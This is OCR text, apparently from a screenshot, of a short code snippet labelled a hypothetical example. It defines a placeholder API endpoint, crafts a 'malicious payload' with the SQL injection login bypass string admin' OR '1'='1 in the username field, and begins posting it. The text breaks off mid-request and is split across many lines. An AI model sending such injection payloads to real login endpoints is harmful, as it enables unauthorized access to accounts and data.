
// This is a hypothetical example scr
// Define the target API endpoint
let
 apiEndpoint 
=
"https://api.exampl
// Craft a malicious payload
let
 payload 
=
{
username
:
"admin' OR '1'='1"
,
password
:
"password"
}
;
// Send the request to the API
http
.
post
(
apiEndpoint
,
{
json
:
 payload
,
headers
:
{